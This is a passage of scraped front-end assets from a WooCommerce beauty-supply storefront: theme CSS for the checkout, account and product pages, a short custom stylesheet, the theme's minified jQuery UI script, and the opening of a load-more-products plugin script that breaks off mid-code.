  .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row.form-row-first {
    width: 50%;
    padding-right: 10px;
  }
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row.form-row-last {
  width: 100%;
}

@media screen and (min-width: 767px), print {
  .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row.form-row-last {
    width: 50%;
    padding-left: 20px;
  }
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row label {
  font-size: 16px;
  color: #474A57;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row input {
  width: 100%;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single {
  border: 1px solid #F7F7F7;
  background: #F7F7F7;
  color: #474A57;
  height: 50px;
}

@media screen and (min-width: 767px), print {
  .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single {
    height: 55px;
  }
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 50px;
  font-size: 16px;
  border-radius: 0;
  color: #474A57;
  padding-left: 20px;
}

@media screen and (min-width: 767px), print {
  .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 55px;
  }
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 13px;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row ::-webkit-input-placeholder {
  font-size: 16px;
  color: #474A57;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row :-ms-input-placeholder {
  font-size: 16px;
  color: #474A57;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row ::-ms-input-placeholder {
  font-size: 16px;
  color: #474A57;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row ::placeholder {
  font-size: 16px;
  color: #474A57;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-2 .woocommerce-additional-fields .form-row label {
  font-size: 1rem;
  color: #000;
}

.woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-2 .woocommerce-additional-fields .form-row .woocommerce-input-wrapper #order_comments {
  height: 125px;
  width: 100%;
  font-size: 16px;
  color: #474A57;
  padding: 12px 20px;
}

@media screen and (min-width: 992px), print {
  .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-2 .woocommerce-additional-fields .form-row .woocommerce-input-wrapper #order_comments {
    padding: 15px 20px;
  }
}

@media screen and (min-width: 1199px) {
  .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-2 .woocommerce-additional-fields .form-row .woocommerce-input-wrapper #order_comments {
    padding: 17.5px 20px;
  }
}

.woocommerce-checkout #order_review_heading, .woocommerce-checkout .woocommerce-additional-fields h3 {
  line-height: 1.2;
  font-size: 1.56rem;
}

@media screen and (min-width: 767px), print {
  .woocommerce-checkout #order_review_heading, .woocommerce-checkout .woocommerce-additional-fields h3 {
    font-size: 1.78rem;
  }
}

.woocommerce-checkout .woocommerce-checkout-review-order table {
  border: 0;
  border-collapse: collapse;
}

.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart_item,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal th,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td {
  background-color: unset !important;
  border: none;
  border-bottom: 1px solid #E5E5E5 !important;
}

.woocommerce-checkout .woocommerce-checkout-review-order table th {
  font-size: 1rem !important;
  padding: 16px 20px !important;
  font-weight: 400;
  color: #fff;
  background: var(--shop-primary-color);
  border: none;
}

.woocommerce-checkout .woocommerce-checkout-review-order table td {
  padding: 16px 20px !important;
  border: none;
}

.woocommerce-checkout .woocommerce-checkout-review-order table td .product-quantity {
  font-weight: 400;
}

.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td {
  text-align: right;
}

.woocommerce-checkout .woocommerce-checkout-review-order tbody .product-total span {
  color: #474A57;
}

.woocommerce-checkout .woocommerce-checkout-review-order tfoot th {
  border: 0;
  color: #000;
}

.woocommerce-checkout .woocommerce-checkout-review-order tfoot td {
  color: #000;
}

.woocommerce-checkout #payment.woocommerce-checkout-payment {
  background: none;
}

.woocommerce-checkout #payment.woocommerce-checkout-payment .wc_payment_methods {
  border: 0;
  padding: 0;
}

.woocommerce-checkout #payment.woocommerce-checkout-payment .wc_payment_methods li {
  border-top: 3px solid var(--shop-primary-color);
  padding: 20px;
}

.woocommerce-checkout #payment.woocommerce-checkout-payment .wc_payment_methods li:after {
  display: none !important;
}

.woocommerce-checkout #payment.woocommerce-checkout-payment .form-row.place-order {
  padding: 20px 0;
}

.woocommerce-checkout #payment.woocommerce-checkout-payment p {
  font-size: 1rem;
  line-height: 1.7778;
  color: #474A57;
}

.woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt {
  float: left;
}

.woocommerce .woocommerce-order ul li:after {
  display: none !important;
}

.select2-results__option[aria-selected], .select2-results__option[data-selected], .select2-dropdown, .select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #E5E5E5;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details {
  border: 0 !important;
  border-collapse: collapse !important;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart_item,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal th,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td {
  background-color: unset !important;
  border: none;
  border-bottom: 1px solid #E5E5E5 !important;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details th {
  font-size: 1rem !important;
  padding: 16px 20px !important;
  font-weight: 400;
  color: #fff;
  background: var(--shop-primary-color);
  border: none;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details td {
  padding: 16px 20px !important;
  border: none;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details td .product-quantity {
  font-weight: 400;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details td a {
  color: #474A57;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details td a:hover {
  color: var(--shop-primary-color);
}

.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td {
  text-align: right;
}

.woocommerce tbody .product-total span {
  color: #474A57;
}

.woocommerce tfoot th {
  border: 0;
  color: #000 !important;
  background: transparent !important;
}

.woocommerce tfoot td {
  color: #000;
  font-weight: 400 !important;
}

.woocommerce tfoot .woocommerce-Price-amount.amount {
  font-weight: 400 !important;
}

.woocommerce ul.order_details {
  padding-left: 0;
}

.woocommerce-account #primary {
  width: 100%;
}

@media screen and (min-width: 767px), print {
  .woocommerce-account #primary .article {
    width: 600px;
  }
}

.woocommerce-account .woocommerce .woocommerce-form-login {
  margin: 0;
  background: #fff;
  border-radius: 0;
  border-color: #E5E5E5;
}

@media screen and (min-width: 767px), print {
  .woocommerce-account .woocommerce .woocommerce-form-login {
    max-width: 500px;
  }
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
  padding-left: 0 !important;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li:after {
  display: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  color: #474A57;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
  color: var(--shop-primary-color);
}

.woocommerce-account .woocommerce-MyAccount-content form.woocommerce-EditAccountForm p {
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .woocommerce-account .woocommerce-MyAccount-content form.woocommerce-EditAccountForm p {
    margin-bottom: 20px;
  }
}

.woocommerce-account .woocommerce-MyAccount-content form.woocommerce-EditAccountForm fieldset {
  padding: 0;
  border: 0;
}

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
  width: 49.5%;
}

.new-arrivals__item img, .woocommerce__item img {
  width: 100%;
  margin-bottom: 0;
}

.new-arrivals__img, .woocommerce__img {
  overflow: hidden;
  max-height: 324px;
  width: 100%;
}

.new-arrivals__img:hover .overlay, .woocommerce__img:hover .overlay {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
  opacity: 1;
}

.new-arrivals__img .tag__wrap, .woocommerce__img .tag__wrap {
  top: 12px;
  left: 12px;
}

.new-arrivals__img .star-rating, .woocommerce__img .star-rating {
  display: none !important;
}

.new-arrivals__content, .woocommerce__content {
  margin-top: 24px;
}

.new-arrivals__content .star-rating, .woocommerce__content .star-rating {
  margin-bottom: 12px !important;
}

.new-arrivals__content h6, .woocommerce__content h6 {
  margin-bottom: 10px;
}

.new-arrivals__content h6 a, .woocommerce__content h6 a {
  color: #000;
}

.new-arrivals__content p, .woocommerce__content p {
  margin: 0;
}

.overlay, .woocommerce .overlay {
  bottom: 0;
  left: 14px;
  right: 14px;
  background-color: #fff;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: transform 0.5s;
  -webkit-transition: -webkit-transform 0.5s;
  transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  transition: transform 0.5s, -webkit-transform 0.5s;
  visibility: hidden;
  opacity: 0;
}

.overlay__content, .woocommerce .overlay__content {
  padding: 4px 19px;
  border-bottom: 2px solid var(--shop-primary-color);
  width: 100%;
  background-color: #fff;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.overlay__content > *, .woocommerce .overlay__content > * {
  height: 100%;
}

.overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button {
  font-size: 12px;
  color: #000;
  padding: 3px 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  background: #fff;
  padding: 0;
  margin: 0;
}

.overlay__content > a:hover, .overlay__content .button:hover, .woocommerce .overlay__content > a:hover, .woocommerce .overlay__content .button:hover {
  background: transparent;
  color: var(--shop-primary-color);
}

.overlay__content > a:after, .overlay__content .button:after, .woocommerce .overlay__content > a:after, .woocommerce .overlay__content .button:after {
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.overlay__content > a.added, .overlay__content .button.added, .woocommerce .overlay__content > a.added, .woocommerce .overlay__content .button.added {
  display: none;
}

.overlay__content .icon, .woocommerce .overlay__content .icon {
  cursor: pointer;
  height: 100%;
  margin-left: 24px;
  padding: 10px 0 10px 10px;
  border-left: 1px solid #E5E5E5;
}

.overlay__content .yith-wcwl-add-to-wishlist, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist {
  margin-top: 0;
  margin-right: 24px;
  padding-right: 10px;
  border-right: 1px solid #E5E5E5;
}

.overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover {
  color: var(--shop-primary-color);
}

.overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback {
  font-size: 0;
}

.overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback svg, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback svg, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback svg, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback svg, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i {
  font-size: initial;
}

.overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  font-size: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.overlay__content .yith-wcwl-add-button a, .woocommerce .overlay__content .yith-wcwl-add-button a {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.overlay__content .yith-wcwl-add-button span, .woocommerce .overlay__content .yith-wcwl-add-button span {
  font-size: 0;
}

.overlay__content .yith-wcwl-add-button .fa, .overlay__content .yith-wcwl-add-button i, .woocommerce .overlay__content .yith-wcwl-add-button .fa, .woocommerce .overlay__content .yith-wcwl-add-button i {
  margin: 0;
  color: #000;
  vertical-align: middle;
}

.overlay__content .compare-button, .woocommerce .overlay__content .compare-button {
  padding: 0;
  margin: 0;
  font-size: 0;
}

.overlay__content .yith-wcqv-button, .woocommerce .overlay__content .yith-wcqv-button {
  background-image: url("data:image/svg+xml,%3Csvg width='18' height='13' viewBox='0 0 18 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.3389 6.0254C15.4413 2.34994 12.5727 0.500244 8.72727 0.500244C4.87984 0.500244 2.01328 2.34994 0.115594 6.02724C0.0394765 6.17543 0 6.33728 0 6.50116C0 6.66505 0.0394765 6.8269 0.115594 6.97509C2.01328 10.6506 4.88184 12.5002 8.72727 12.5002C12.5747 12.5002 15.4413 10.6506 17.3389 6.97325C17.4931 6.67509 17.4931 6.32908 17.3389 6.0254ZM8.72727 11.1751C5.49839 11.1751 3.13428 9.66957 1.4668 6.50024C3.13428 3.33092 5.49839 1.8254 8.72727 1.8254C11.9561 1.8254 14.3203 3.33092 15.9877 6.50024C14.3223 9.66957 11.9581 11.1751 8.72727 11.1751ZM8.6472 3.26098C6.70146 3.26098 5.12406 4.71129 5.12406 6.50024C5.12406 8.2892 6.70146 9.73951 8.6472 9.73951C10.5929 9.73951 12.1703 8.2892 12.1703 6.50024C12.1703 4.71129 10.5929 3.26098 8.6472 3.26098ZM8.6472 8.56159C7.40809 8.56159 6.4052 7.63951 6.4052 6.50024C6.4052 5.36098 7.40809 4.43889 8.6472 4.43889C9.8863 4.43889 10.8892 5.36098 10.8892 6.50024C10.8892 7.63951 9.8863 8.56159 8.6472 8.56159Z' fill='black'/%3E%3C/svg%3E%0A") !important;
  background-repeat: no-repeat !important;
  background-position: center !important;
  height: 18px;
  width: 18px !important;
  font-size: 0 !important;
  padding: 0 !important;
  background-color: #fff !important;
  border: none !important;
}

.overlay__content .yith-wcqv-button:hover, .woocommerce .overlay__content .yith-wcqv-button:hover {
  background-image: url("data:image/svg+xml,%3Csvg width='18' height='13' viewBox='0 0 18 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.3389 6.0254C15.4413 2.34994 12.5727 0.500244 8.72727 0.500244C4.87984 0.500244 2.01328 2.34994 0.115594 6.02724C0.0394765 6.17543 0 6.33728 0 6.50116C0 6.66505 0.0394765 6.8269 0.115594 6.97509C2.01328 10.6506 4.88184 12.5002 8.72727 12.5002C12.5747 12.5002 15.4413 10.6506 17.3389 6.97325C17.4931 6.67509 17.4931 6.32908 17.3389 6.0254ZM8.72727 11.1751C5.49839 11.1751 3.13428 9.66957 1.4668 6.50024C3.13428 3.33092 5.49839 1.8254 8.72727 1.8254C11.9561 1.8254 14.3203 3.33092 15.9877 6.50024C14.3223 9.66957 11.9581 11.1751 8.72727 11.1751ZM8.6472 3.26098C6.70146 3.26098 5.12406 4.71129 5.12406 6.50024C5.12406 8.2892 6.70146 9.73951 8.6472 9.73951C10.5929 9.73951 12.1703 8.2892 12.1703 6.50024C12.1703 4.71129 10.5929 3.26098 8.6472 3.26098ZM8.6472 8.56159C7.40809 8.56159 6.4052 7.63951 6.4052 6.50024C6.4052 5.36098 7.40809 4.43889 8.6472 4.43889C9.8863 4.43889 10.8892 5.36098 10.8892 6.50024C10.8892 7.63951 9.8863 8.56159 8.6472 8.56159Z' fill='%23E55749'/%3E%3C/svg%3E%0A") !important;
  background-repeat: no-repeat;
  background-position: center;
}

.woocommerce {
  padding: 0;
}

.price {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.price > span + span {
  margin-left: 11px;
}

.single-product .price > span + span {
  margin-right: 11px;
  margin-left: 0;
}

.price .woocommerce-Price-amount, .price .woocs_price_code {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-size: 1rem;
  line-height: 1.25;
  color: #474A57;
}

@media screen and (min-width: 767px), print {
  .price .woocommerce-Price-amount, .price .woocs_price_code {
    font-size: 1.11rem;
  }
}

.single-product .price .woocommerce-Price-amount, .single-product .price .woocs_price_code {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.price ins bdi, .price ins span.woocommerce-Price-amount {
  background: transparent;
  color: var(--shop-primary-color);
  margin-left: 10px;
}

.single-product .price ins bdi, .single-product .price ins span.woocommerce-Price-amount {
  margin-right: 10px;
  margin-left: 0;
}

.price del bdi, .price del span.woocommerce-Price-amount {
  color: #969BAB;
  text-decoration: line-through;
}

.featured-products .btn-wrap {
  padding-top: 15px;
}

@media screen and (min-width: 767px), print {
  .featured-products .btn-wrap {
    padding-top: 25px;
  }
}

.featured-products .tab-btn-wrap {
  margin-bottom: 30px;
}

@media screen and (min-width: 767px), print {
  .featured-products .tab-btn-wrap {
    margin-bottom: 50px;
  }
}

.featured-products .tab-content {
  text-align: left;
}

.featured-products .tab-content .tabs-product {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  row-gap: 30px;
}

@media screen and (min-width: 767px), print {
  .featured-products .tab-content .tabs-product {
    row-gap: 50px;
  }
}

.featured-products .tab-content .tabs-product .item {
  position: relative;
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media screen and (min-width: 1199px) {
  .featured-products .tab-content .tabs-product .item {
    padding-right: 25px;
    padding-left: 25px;
  }
}

@media screen and (min-width: 575px), print {
  .featured-products .tab-content .tabs-product .item {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    width: 50%;
  }
}

@media screen and (min-width: 767px), print {
  .featured-products .tab-content .tabs-product .item {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33%;
            flex: 0 0 33.33%;
    width: 33.33%;
  }
}

@media screen and (min-width: 1199px) {
  .featured-products .tab-content .tabs-product .item {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    width: 25%;
  }
}

body, html {
  color: #474A57;
  font-size: 16px;
  margin: 0;
  scroll-behavior: smooth;
  line-height: 1.78;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  scroll-padding-top: 125px;
}

@media screen and (min-width: 1199px) {
  body, html {
    font-size: 18px;
  }
}

body.custom-background-image .site, body.custom-background-color .site {
  margin: 20px;
  max-width: 90%;
  margin: 0 auto;
  width: 100%;
  background-color: #fff;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

/* NEW UPDATED */
.single-product.woocommerce .woocommerce-product-gallery .flex-viewport + .flex-control-thumbs {
	margin-top: 15px;
	display: grid;
	  grid-template-columns: repeat(4, 1fr);
	  gap: 16px;
  }
  .woocommerce div.product div.images .flex-control-thumbs li {
	width: 100%;
  }



--- FILE ---
content_type: text/css
request_url: https://jihanbeautysupply.com/wp-content/uploads/custom-css-js/2833.css?v=8860
body_size: 134
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Aug 18 2025 | 16:22:25 */
.banner-video .wp-custom-header video{height:93%; width:100% !important;}
.site-header .main-navigation .primary-menu-container ul a{font-size: 0.78rem;}
.site-header .header-mid { margin-top: 10px;}
@media screen and (min-width: 1440px) {
    .site-header .main-navigation .primary-menu-container ul a {
        font-size: 16px;
        padding: 13.5px 14px;
    }
}


.right {flex:auto !important;}
.text-category-list {
    list-style: none;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    justify-content: center;
}

.text-category-list li a {
    font-size: 16px;
    color: #333;
    text-decoration: none;
    transition: color 0.3s;
}

.text-category-list li a:hover {
    color: #007bff;
}

.wpcu-product .wpcu-button .button{font-size:11px !important;}
.site-link .wp-link {display:none !important;}

.header-custom .elementor-heading-title {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  flex-direction:column;
}

.header-custom .elementor-heading-title:after {
  content: ""; 
  height: 1px;
  width: 128px;
  background-color: #969BAB;
  display: block;
    margin-top: 16px;	
}


--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/custom.min.js?ver=1.0.8
body_size: 540
content:
/*! elegant-shop 1.0.8 2025-07-28 9:51:15 PM */ jQuery(document).ready(function(a){a(".close-btn").click(function(){a(".notification-wrap").slideToggle()}),a(".secondary-menu .close").click(function(){a(".menu-secondary-container").animate({width:"toggle"})}),a('<button class="angle-down"> </button>').insertAfter(a(".secondary-menu ul .menu-item-has-children > a")),a(".secondary-menu ul li .angle-down").click(function(){a(this).next().slideToggle(),a(this).toggleClass("active")}),a(".header-search .search").click(function(){return a(".header-search-inner").slideToggle(),!1}),a(".header-search-inner").click(function(e){e.stopPropagation()}),rtl="1"==esp_data.rtl,a(".new-arrivals__wrap").owlCarousel({rtl:rtl,loop:!1,nav:!1,margin:30,dots:!0,responsive:{0:{items:1},575:{items:2},992:{items:3},1200:{margin:50,items:4}}}),a(".mobile-header .toggle-main").on("click",function(){a(".mobile-header .menu-container-wrapper").addClass("open"),a("body").addClass("site-toggled")}),a(".mobile-header .toggle-off").on("click",function(){a(".mobile-header .menu-container-wrapper").removeClass("open"),a("body").removeClass("site-toggled")}),a(document).on("click","body",function(e){a(e.target).is(".site-toggled")&&(a(".mobile-header .menu-container-wrapper").removeClass("open"),a("body").removeClass("site-toggled"))}),a('<button class="angle-down"> </button>').insertAfter(a(".mobile-header ul .menu-item-has-children > a")),a(".mobile-header ul li .angle-down").on("click",function(){a(this).next().slideToggle(),a(this).toggleClass("active")}),a(window).on("scroll",function(){300<a(this).scrollTop()?a("#esp-top").fadeIn():a("#esp-top").fadeOut()}),a("#esp-top").on("click",function(){a("html,body").animate({scrollTop:0},100)}),a(".filter-button-group").on("click","li",function(){var e=a(this).attr("data-filter");a(".grid").isotope({filter:e}),a(".filter-button-group li").removeClass("active"),a(this).addClass("active")}),a("body").on("click",".tab-btn-wrap button",function(){var e=a(this),t=e.data("id");a(".tab-btn-wrap button").hasClass("ajax-process")||e.hasClass("ajax")||(a(".tab-btn-wrap button").removeClass("active"),e.addClass("active"),a(".tab-content").hide(),a("."+t).show())}),a("body").on("click",".tab-btn-wrap button.ajax",function(){var t=a(this),e=t.data("id");a(".tab-btn-wrap button").addClass("ajax-process"),a(".item-loader").show(),a(".tab-btn-wrap button").removeClass("active"),t.addClass("active"),a("#temp").load(esp_data.home_url+" .tab-content","shop_theme_nonce="+esp_data.theme_nonce+"&rre_theme_type="+e,function(){var e=a("#temp").html();a("#temp").html(""),a(".tab-content").hide(),a(".tab-content-wrap").append(e),a(".tab-btn-wrap button").removeClass("ajax-process"),t.removeClass("ajax"),a(".item-loader").hide()})}),a(".menu li a, .menu li").on("focus",function(){a(this).parents("li").addClass("focus")}).blur(function(){a(this).parents("li").removeClass("focus")}),a(".wpforms-error-noscript,.wpforms-field-container,.wpforms-submit-container").wrapAll('<div class="wp-fieldWrap"></div>'),a(".wpforms-field-container,.wpforms-submit-container").wrapAll('<div class="wp-submitWrap"></div>')});

--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.3
body_size: 3690
content:
var lmp_update_state, load_next_page, lmp_ajax_instance = false, lmp_update_lazyload, lmp_init, lmp_init_buttons; (function ($){ $('body').append( $( '<div class="berocket_load_more_preload">' + the_lmp_js_data.load_image + the_lmp_js_data.br_lmp_button_settings_load_image + the_lmp_js_data.br_lmp_button_settings_use_image + the_lmp_js_data.br_lmp_prev_settings_load_image + the_lmp_js_data.br_lmp_prev_settings_use_image + '</div>' ) ); $(document).ready( function () { var lmp_is_loading = false, lmp_loading_style; var lmp_count_start = 0, lmp_count_end = 0, lmp_count_laststart = 0, lmp_count_lastend = 0, lmp_count_text = ''; lmp_init = function() { lmp_is_loading = false, lmp_loading_style, lmp_count_start = 0, lmp_count_end = 0, lmp_count_laststart = 0, lmp_count_lastend = 0, lmp_count_text = ''; $( '.berocket_load_more_preload' ).remove(); if( $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().length ) { $( the_lmp_js_data.products ).find( the_lmp_js_data.item ).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(location.href)); } if( $( the_lmp_js_data.products ).find( '.berocket_lgv_additional_data' ).first().length ) { $( the_lmp_js_data.products ).find( '.berocket_lgv_additional_data' ).first().addClass('berocket_lmp_first_on_page').attr('data-url', decodeURIComponent(location.href)); } if( $('.br_product_result_count').length ) { lmp_count_start = $('.br_product_result_count').data('start'); lmp_count_end = $('.br_product_result_count').data('end'); lmp_count_text = $('.br_product_result_count').data('text'); lmp_count_laststart = lmp_count_start; lmp_count_lastend = lmp_count_end; } } lmp_init_buttons = function() { if ( $( the_lmp_js_data.products ).length <= 0 ) { return; } $( the_lmp_js_data.products ).after( $( the_lmp_js_data.load_more ) ); if( the_lmp_js_data.use_prev_btn ) { $( the_lmp_js_data.products ).before( $( the_lmp_js_data.load_prev ) ); } } $(window).resize( function () { current_style(); }); lmp_init(); lmp_init_buttons(); current_style(); window.addEventListener("popstate", function (event) { if ( lmp_loading_style != 'none' && typeof the_lmp_js_data.update_url != "undefined" && the_lmp_js_data.update_url == 1 ) { var state = event.state; if( typeof(state) != 'undefined' && state != null && typeof(state.blmp) != 'undefined' && state.blmp == 'br_lmp_popstate' ) { if(lmp_loading_style !== 'pagination') { if( ! lmp_is_loading ) { lmp_is_loading = true; if( $('.berocket_lmp_first_on_page[data-url="'+decodeURIComponent(location.href)+'"]').length ) { $('html, body').stop().animate({ scrollTop: $('.berocket_lmp_first_on_page[data-url="'+decodeURIComponent(location.href)+'"]').offset().top }, 500, function(){lmp_is_loading = false;}); } else { location.reload(); } } } else { if( lmp_ajax_instance != false ) { lmp_ajax_instance.abort(); end_ajax_loading(); } load_next_page(true, decodeURIComponent(location.href)); } } } }); var br_load_more_html5_wait; function br_load_more_html5() { clearTimeout(br_load_more_html5_wait); br_load_more_html5_wait = setTimeout(function() { if ( typeof the_lmp_js_data.update_url != "undefined" && the_lmp_js_data.update_url == 1 ) { if( ! lmp_is_loading ) { if(lmp_loading_style !== 'pagination') { var next_page = ''; $('.berocket_lmp_first_on_page').each(function(i, o) { if( ! $(o).is(':visible') ) { return true; } if( $(o).offset().top > $(window).scrollTop()+(window.innerHeight/2) ) { return false; } next_page = $(o).attr('data-url'); }); if( ! next_page ) { next_page = $('.berocket_lmp_first_on_page').first().attr('data-url'); } var current_state = history.state; if( next_page && decodeURIComponent(location.href) != next_page && ( current_state == null || typeof(current_state.link) == 'undefined' || current_state.link != next_page ) 